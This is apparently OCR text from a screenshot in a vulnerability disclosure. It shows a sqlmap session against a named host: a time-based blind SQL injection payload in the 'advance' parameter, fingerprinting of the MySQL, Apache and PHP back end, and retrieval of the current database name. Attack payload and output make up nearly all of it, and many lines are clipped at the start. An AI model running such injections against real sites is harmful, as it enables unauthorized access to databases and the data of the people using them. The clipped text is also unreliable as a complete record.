 Title: MySQL > 5.0.11 AND time-based blind
Payload: advance=0' AND SLEEP(5) AND 'MUfR'='MUfR
--
11:28:51] [INFO] the back-end DBMS is MySQL
eb application technology: Apache, PHP 5.3.27
ack-end DBMS: MySQL 5.0
当前数据库
11:28:51] [INFO] fetching current database
11:28:51] [INFO] resumed: wiki_game
urrent database: 'wiki_game'
11:28:51] [WARNING] cannot properly display Unicode characters inside Win
command prompt (http://bugs.python.org/issue1602). All unhandled occuran
l result in replacement with '?' character. Please, find proper character
entation inside corresponding output files.
11:28:51] [INFO] fetched data logged to text files under 'E:\???~1\tools\
LMAP~3\Bin\output\wiki.tff.mobage.cn'
*] shutting down at 11:28:51
www.wooyun.org
root@Hacker~]# Sqlmap